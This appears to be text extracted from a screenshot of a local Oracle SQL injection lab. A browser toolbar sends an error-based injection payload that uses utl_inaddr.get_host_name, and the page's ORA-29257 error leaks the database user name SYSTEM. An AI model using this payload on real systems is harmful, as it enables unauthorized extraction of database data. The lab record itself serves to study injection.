 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' and 1=utl_inaddr.get_host_name((select '~'||user||'~' from dual))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Warning: oci_execute(): ORA-29257: host ~SYSTEM~ unknown ORA-06512: at "SYS.UTL_INADDR", line 4 ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1 in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 22
------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and 1=utl_inaddr.get_host_name((select '~'||user||'~' from dual))--'
查询结果
Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy_x64_8.0.1\WWW\oracle.php on line 28